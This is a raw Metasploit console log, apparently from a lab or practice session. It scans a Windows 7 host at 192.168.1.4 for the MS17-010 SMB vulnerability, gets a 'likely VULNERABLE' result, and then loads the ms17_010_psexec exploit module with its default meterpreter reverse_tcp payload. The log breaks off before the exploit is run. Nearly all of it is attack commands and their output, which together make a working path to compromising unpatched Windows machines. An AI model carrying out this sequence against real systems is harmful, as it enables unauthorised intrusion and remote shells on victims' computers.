 Nmap done: 1 IP address (1 host up) scanned in 8.83 seconds
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options

Module options (auxiliary/scanner/smb/smb_ms17_010):

   Name         Current Setting                   Required  Description
   ----         ---------------                   --------  -----------
   CHECK_ARCH   true                              no        Check for architecture on vulnerable hosts
   CHECK_DOPU   true                              no        Check for DOUBLEPULSAR on vulnerable hosts
   CHECK_PIPE   false                             no        Check for named pipe on vulnerable hosts
   NAMED_PIPES  /usr/share/metasploit-framework/  yes       List of named pipes to check
                data/wordlists/named_pipes.txt
   RHOSTS                                         yes       The target host(s), see https://github.com/rapid7/metasplo
                                                            it-framework/wiki/Using-Metasploit
   RPORT        445                               yes       The SMB service port (TCP)
   SMBDomain    .                                 no        The Windows domain to use for authentication
   SMBPass                                        no        The password for the specified username
   SMBUser                                        no        The username to authenticate as
   THREADS      1                                 yes       The number of concurrent threads (max one per host)

msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhost 192.168.1.4
rhost => 192.168.1.4
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rport 445
rport => 445
msf6 auxiliary(scanner/smb/smb_ms17_010) > run

[+] 192.168.1.4:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-
bit)
[*] 192.168.1.4:445       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp